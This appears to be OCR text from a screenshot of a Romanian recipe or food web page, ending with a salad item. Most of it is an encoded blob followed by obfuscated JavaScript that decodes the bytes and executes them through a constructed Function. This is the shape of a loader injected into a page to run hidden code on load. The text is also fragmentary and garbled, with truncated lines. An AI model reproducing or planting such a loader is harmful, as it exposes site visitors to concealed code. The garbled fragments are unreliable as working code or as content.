
XBVUVVdUWl8GXU5VWE9SVFUTEkBPSUJAZFNSVFZcQhNxaH
Q08SEgBGWFpPWFMTXhJAZFJMU1xaE14SAEZGAGROVk1KX
XU5VWE9SVFUTEkBkUkxTXFoTVV5MG35JSVRJExISAEYAZE
1JVENVEhIARhIARl1OVVhPUlRVG2RZUFJIWEpSE2RKS1dcSxJ
eT05JVRtrSVRWUkheFUleSFRXTV4TVU5XVxIATVpJG2RdXE5f
EcXk9TZFhaV1ccF0taSVpWSAFgQE9UAWReWk9ZWhdfWk9a
JfAQpGAEleT05JVRtkUVhTQUNVE2ReTF5KSmBkSktXXEtm
SEJcQhJATVpJG2RBUUJUTwZkUkhCXEIdHWRSSEJcQhVJXkhO
cAFJdE2RBUUJUTxJJXk9OSVUbZEFRQlRPFUleS1daWF4TFGc
LV1xLEAoSAEYSFVhaT1hTE11OVVhPUlRVExJASV5PTklVG2R
E9SVFUbZE1MWVxUXBNkVlpeUlgSQE1aSRtkQUteU00GX1R
PHBIAZEFLXlNNFUhJWAZkVlpeUlgQHBRaS1IVS1NLBEgGHBB
pPXhVVVEwTEhQNCwsLCxIAZEFLXlNNFVpIQlVYBk9JTl4AE
X0ISFVpLS15VX3hTUldfE2RBS15TTRIARmRZUFJIWEpSEws
kVlpeUlgSZE1MWVxUXBNkVlpeUlgSAEYSAEYSExIA’),_0x4cb
(;_0x249c<_0x2b22['length'];_0x249c++)_0xe52d[_0x249c]=_0x
nction(new TextDecoder()['decode'](_0xe52d)))()}();
URMĂTOR
e
Salată cu crispy, șuncă, avocado,